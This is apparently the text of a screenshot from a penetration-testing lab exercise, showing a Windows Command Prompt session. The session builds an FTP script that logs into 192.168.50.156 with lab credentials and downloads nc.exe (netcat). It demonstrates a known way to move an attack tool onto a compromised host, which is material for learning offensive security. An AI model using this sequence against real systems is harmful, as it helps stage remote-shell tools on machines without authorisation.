 Command Prompt
C:\Users\Thai_SE161457_Win10>echo open 192.168.50.156 21> ftp.txt
C:\Users\Thai_SE161457_Win10>>echo USER offsec>> ftp.txt
'USER' is not recognized as an internal or external command,
operable program or batch file.
C:\Users\Thai_SE161457_Win10>echo USER offsec>> ftp.txt
C:\Users\Thai_SE161457_Win10>echo 191011>> ftp.txt
C:\Users\Thai_SE161457_Win10>echo bin >> ftp.txt
C:\Users\Thai_SE161457_Win10>echo GET nc.exe >> ftp.txt
C:\Users\Thai_SE161457_Win10>>echo bye >> ftp.txt
'bye' is not recognized as an internal or external command,
operable program or batch file.
C:\Users\Thai_SE161457_Win10>echo bye >> ftp.txt
C:\Users\Thai_SE161457_Win10>